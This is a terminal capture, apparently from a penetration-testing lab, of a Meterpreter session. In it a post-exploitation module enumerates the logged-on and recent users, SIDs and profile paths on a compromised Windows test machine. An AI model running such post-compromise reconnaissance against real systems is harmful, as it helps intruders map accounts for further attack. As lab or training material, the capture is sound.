 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20211018092944_default_192.168.0.20_host.users.activ_117081.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant
meterpreter >